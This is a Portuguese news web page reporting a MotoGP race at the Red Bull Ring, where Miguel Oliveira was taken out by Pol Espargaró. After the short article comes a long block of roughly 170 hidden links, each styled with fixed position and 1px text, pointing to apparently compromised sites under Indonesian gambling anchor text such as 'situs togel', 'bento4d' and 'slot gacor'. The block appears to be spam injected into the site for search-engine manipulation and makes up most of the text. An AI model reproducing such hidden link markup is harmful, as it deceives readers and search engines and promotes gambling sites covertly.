<p>A corrida no Red Bull Ring foi interrompida e o novo arranque foi feito com os pilotos nas posições que ocupavam, tendo Miguel arrancado da quinta posição. Novamente colado no grupo da frente o piloto de Almada seguia na sexta posição quando o seu colega de equipa da KTM oficial, Pol Espargaró, que ia na quinta posição comete um erro alargando a trajetória. Miguel aproveitou e mantendo a sua trajetória, foi abalroado pelo piloto espanhol quando este tentava regressar à mesma.</p>
<p>Depois de há duas corridas atrás ter sido Brad Binder a tocar em Miguel impedindo-o de continuar, desta feita foi Espargaró a encarregar-se de deixar o piloto nacional brilhar num momento em que o português estava com muito melhor ritmo de corrida que o espanhol.</p>
<p>A prova foi ganha por Andrea Doviziozo na sua Ducati, sendo seguido por Joan Mir numa Suzuki em segundo e por Jack Miller também em Ducati.</p>
<p>A próxima corrida de MotoGP volta a realizar-se no Red Bull Ring &#8211; Spielberg e esperemos que o nosso Miguel volte a evidenciar o ritmo que já mostrou, mas que desta vez não haja incidentes infelizes.</p>
<p><a href="https://abba.com.py/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a></p>
<p><a href="https://sydneynightpoolstoday.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sydney night</a></p>
<p><a href="https://lazyeyedistillery.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://rigatonys.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://rockfordfosgate.in/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://www.cotswoldkoi.co.uk/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://www.denv.gouv.sn/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://doc.dawnscientific.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://comogp.com.au/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://scaregost.projects.umfiasi.ro/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://estore.lokvirsa.org.pk/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://blog.etalking.com.tw/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://gmstabletopgames.com/product/deadlands-lost-colony-maw-of-oblivion/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://urenco.com.vn/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://apmfuneralhome.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://ritterzargen.de/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://coa.uotelafer.edu.iq/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot resmi</a></p>
<p><a href="https://www.reue.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://www.d2n.fr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a></p>
<p><a href="https://thepubtheatre.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://infugaedizioni.it/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel online</a></p>
<p><a href="https://umi.ac.ug/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://bentotiny.id/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://www.ginnimedia.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://studiomontclair.online/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor hari ini</a></p>
<p><a href="https://colombiaconexion.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://maplweb.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://afrima.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://desasidetapa.id/profil/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a></p>
<p><a href="https://hope.projects.umfiasi.ro/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a></p>
<p><a href="https://guiadenoivos.saojosedojardimeuropa.com.br/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto online</a></p>
<p><a href="https://poligenreg.projects.umfiasi.ro/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a></p>
<p><a href="https://afrima.org/awards/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://ajuferjes.org.br/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://riait.siaaic.org/news/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://www.andymolinsky.com/podcast/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel online</a></p>
<p><a href="http://uniescon.org.br/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://www.carmelitaniscalzi.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://www.promhotelsriccione.it/en/riccione-must-see/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://blowingrockwinterfest.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://dutamall.co.id/directory/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://poligenreg.projects.umfiasi.ro/main-objective/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://krem.no/om-krem/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://www.turizmus.szentes.hu/magunkrol/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a></p>
<p><a href="https://sugarshop.hu/shop" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a></p>
<p><a href="https://idisurabaya.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://localindia.jp/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://idimetro.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://dramaticsnyc.com/booking/pricing/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://link-bento4d.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://eadvertorial.ro/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://biors.ncyu.edu.tw/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://waficommerce.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://events.cmrindia.com/category/online/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://mlsg.fr/contrat-engagement-jeunes-mlsg/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://itu.acm.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://lokvirsa.org.pk/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://kspcieszyn.diecezjabielsko.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://www.alexkong.mx/kongferencias" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://thepubtheatre.com/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">thepubtheatre</a></p>
<p><a href="https://samfordgrove.com.au/location/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://www.ginnimedia.com/about-us/what-we-do/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://desaparhorboan.id/profil/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://cpnsindonesia.id" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://pusakaprajawangsa.id" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link slot</a></p>
<p><a href="https://bebasinfo.id" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://jakartainternational10k.com" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://worcare.caregivers.org.il/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://sibayar.co.id/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a></p>
<p><a href="https://www.uden-s.net.ua/product-category/wall_heaters/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://mst.akwaibomstate.gov.ng/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://whiskeyandwaffles.whistlepigwhiskey.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://sae.unt.edu.ar/contactov2/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a></p>
<p><a href="https://idiparepare.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://izyskaniya.kz/uslugi/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://www.ekashmirtourism.com/privacy-policy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://compostbaladi.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link slot</a></p>
<p><a href="https://blog.unifil.br/a-importancia-de-um-curso-superior-nos-dias-atuais/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://ensa.uit.ac.ma/ensakulopyu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://world.skanray.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://pwgates.co.uk/services/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot online</a></p>
<p><a href="https://captaindarwin.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor</a></p>
<p><a href="https://buyabrideonline.com/uruguayan-brides/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://interoceanico.mx/iecr/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://bibliotecasmedellin.gov.co/documentacion-institucional/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">rtp slot</a></p>
<p><a href="https://www.psnzrt.hu/aerobik/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://tejidosalud.nasaacin.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://thebestbrands.internationalbrandequity.com/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://sugarshop.hu/shop/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a></p>
<p><a href="https://unjfsc.edu.pe/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link slot</a></p>
<p><a href="https://www.exxarotiles.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://iiesau.edu.br/quem-somos/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://gabastorecr.com/category/technology/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://eurasmedia.ru/mm/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://pip.uniandes.edu.co/directorioconsejeros/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link gacor</a></p>
<p><a href="https://ppc-outsourcing.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://blog.shulesoft.africa/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://www.s4a.org.uk/activities/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://mgpo.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://dowser.org/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a></p>
<p><a href="https://propertycashbuyers.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://new.rgu.ac.in/news/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://professionalbaristashandbook.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor hari ini</a></p>
<p><a href="https://kznlegislature.gov.za/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://wassertaxi-spiekeroog.de/datenschutz/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link slot</a></p>
<p><a href="https://insideaoa.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://farmexpo.co.th/exhibition/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://thepubtheatre.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://gethighered.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://www.tcahnyc.org/ylc/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://sherlockssafes.com/blogs/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://care.grammstore.ro/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://www.wcajakarta.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto togel</a></p>
<p><a href="https://www.confesercentidelvenetocentrale.it/bandi/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://chada.ma/fr/chada-tv/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://measure1.scroll.pub/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://asn.scroll.pub/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://superiordubai.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://fello.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://auvergne-rhone-alpes.lpo.fr/nos-partenaires/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://accountlp.thimpress.com/instructor/loving-keldysh/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://www.espnic.eu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://www.historichancocksresolution.org/about-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://hydrastaging.myriadcreativeservices.com/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://gilat.net/contact-us/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://fopsl.org/donate/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">rtp slot</a></p>
<p><a href="https://thebestbrands.internationalbrandequity.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://canoethewild.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://peopleresults.com/understanding-unionization-readiness-vs-reaction/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link slot</a></p>
<p><a href="https://bibliotecasmedellin.gov.co/preguntas-frecuentes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://marketnews.gr/tag/paretisi/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://benchpressgains.com/topic/all-nippon-airways/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a></p>
<p><a href="https://documentaryheaven.com/contact/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://ita.snru.ac.th/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://www.difesadelcittadino.it/trasparenza/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://canoes-loisirs.com/canoe-gonflable-guide-complet/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">pola rtp slot</a></p>
<p><a href="https://vatphamphatgiao.com/kinh-sam-hoi-hang-ngay/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto slot</a></p>
<p><a href="https://powerphilippines.com/2019/04/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d resmi</a></p>
<p><a href="https://shearattractionsalon.com/whatsnew/pravana/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://podocliniq.ro/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://paulini.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://kubok.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://diagnozy.wsip.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://pwip.com.pl/menu/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto</a></p>
<p><a href="https://idijawabarat.org/site/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://sae.unt.edu.ar/casa-estudiantes/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link gacor</a></p>
<p><a href="https://betthebuilder.com/category/football-betting-trading-systems/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">toto slot</a></p>
<p><a href="https://hope.projects.umfiasi.ro/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://www.hec.platforma.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://www.neurodydaktyka.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a></p>
<p><a href="https://www.storypoint.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://competencytest.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://www.eliada.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://dotyksamotnosci.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot resmi</a></p>
<p><a href="https://www.carsinjamaica.com/blog/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://resources.beststart.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a></p>
<p><a href="https://law.nahrainuniv.edu.iq/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://dropletlab.com/surface-science-hub/sliding-angle-measurement/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://steinbeis-ifem.de/agile-coach/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot gacor</a></p>
<p><a href="https://megliopizzeria.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a></p>
<p><a href="https://initiativeour.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://projekt-elephant.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://vidmingo.com/privacy/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://apae.es/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://www.comedyville.ca/about/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs slot</a></p>
<p><a href="https://www.vivaanadventure.com/flight/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://www.360.us.edu.pl/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot online</a></p>
																											</div><!--mvp-content-main-->
													<div id="mvp-content-bot" class="left">
																												<div class="mvp-post-tags">
															<span class="mvp-post-tags-header">Related Topics:</span><span itemprop="keywords"><a href="https://motorguia.net/tag/almada/" rel="tag">Almada</a><a href="https://motorguia.net/tag/andrea-dovizioso/" rel="tag">Andrea Dovizioso</a><a href="https://motorguia.net/tag/austria/" rel="tag">Áustria</a><a href="https://motorguia.net/tag/brad-binder/" rel="tag">Brad Binder</a><a href="https://motorguia.net/tag/ducati/" rel="tag">Ducati</a><a href="https://motorguia.net/tag/featured/" rel="tag">Featured</a><a href="https://motorguia.net/tag/franco-morbidelli/" rel="tag">Franco Morbidelli</a><a href="https://motorguia.net/tag/jack-miller/" rel="tag">Jack Miller</a><a href="https://motorguia.net/tag/joan-mir/" rel="tag">Joan Mir</a><a href="https://motorguia.net/tag/johan-zarco/" rel="tag">Johan Zarco</a><a href="https://motorguia.net/tag/ktm/" rel="tag">KTM</a><a href="https://motorguia.net/tag/miguel-oliveira/" rel="tag">Miguel Oliveira</a><a href="https://motorguia.net/tag/motogp/" rel="tag">MotoGP</a><a href="https://motorguia.net/tag/pol-espargaro/" rel="tag">Pol Espargaró</a><a href="https://motorguia.net/tag/portugues/" rel="tag">português</a><a href="https://motorguia.net/tag/red-bull-ring/" rel="tag">Red Bull Ring</a><a href="https://motorguia.net/tag/spielberg/" rel="tag">Spielberg</a><a href="https://motorguia.net/tag/suzuki/" rel="tag">Suzuki</a><a href="https://motorguia.net/tag/valentino-rossi/" rel="tag">Valentino Rossi</a></span>
														</div><!--mvp-post-tags-->
														<div class="posts-nav-link">
																													</div><!--posts-nav-link-->
																													<div id="mvp-prev-next-wrap" class="left relative">
																																	<div class="mvp-next-post-wrap right relative">
																		<a href="https://motorguia.net/2020/08/24/miguel-vence-e-continua-a-fazer-historia/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-next-cont-out left relative">
																				<div class="mvp-next-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Up Next</span>
																						<p>Miguel vence e continua a fazer história</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-next-cont-in-->
																				<span class="mvp-next-arr fa fa-chevron-right right"></span>
																			</div><!--mvp-prev-next-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-next-post-wrap-->
																																																	<div class="mvp-prev-post-wrap left relative">
																		<a href="https://motorguia.net/2020/08/11/motogp-regressa-a-portugal/" rel="bookmark">
																		<div class="mvp-prev-next-cont left relative">
																			<div class="mvp-prev-cont-out right relative">
																				<span class="mvp-prev-arr fa fa-chevron-left left"></span>
																				<div class="mvp-prev-cont-in">
																					<div class="mvp-prev-next-text left relative">
																						<span class="mvp-prev-next-label left relative">Don&#039;t Miss</span>
																						<p>MotoGP regressa a Portugal</p>
																					</div><!--mvp-prev-next-text-->
																				</div><!--mvp-prev-cont-in-->
																			</div><!--mvp-prev-cont-out-->
																		</div><!--mvp-prev-next-cont-->
																		</a>
																	</div><!--mvp-prev-post-wrap-->
																															</div><!--mvp-prev-next-wrap-->
																																										<div class="mvp-org-wrap" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
															<div class="mvp-org-logo" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
																																	<img src="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512.png"/>
																	<meta itemprop="url" content="https://motorguia.net/wp-content/uploads/2018/08/Logo_novo_512.png">
																															</div><!--mvp-org-logo-->
															<meta itemprop="name" content="Motorguia">
														</div><!--mvp-org-wrap-->
													</div><!--mvp-content-bot-->
												</div><!--mvp-content-body-top-->
												<div class="mvp-cont-read-wrap">
																																																					<div id="mvp-related-posts" class="left relative">
															<h4 class="mvp-widget-home-title">
																<span class="mvp-widget-home-title">You may like</span>
															</h4>
																			<ul class="mvp-related-posts-list left related">
            								<a href="https://motorguia.net/2025/11/27/boa-estreia-para-miguel-oliveira-com-a-bmw/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
									<img width="400" height="240" src="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-400x240.jpg" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-400x240.jpg 400w, https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-590x354.jpg 590w" sizes="auto, (max-width: 400px) 100vw, 400px" />									<img width="80" height="80" src="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-80x80.jpg" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-80x80.jpg 80w, https://motorguia.net/wp-content/uploads/2025/11/Miguel-Oliveira-Testes-BMW-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" />																	</div><!--mvp-related-img-->
														<div class="mvp-related-text left relative">
								<p>Boa estreia para Miguel Oliveira com a BMW</p>
							</div><!--mvp-related-text-->
            			</li>
						</a>
            								<a href="https://motorguia.net/2025/11/17/miguel-oliveira-despede-se-do-motogp-com-um-11o-lugar/" rel="bookmark">
            			<li>
							                				<div class="mvp-related-img left relative">
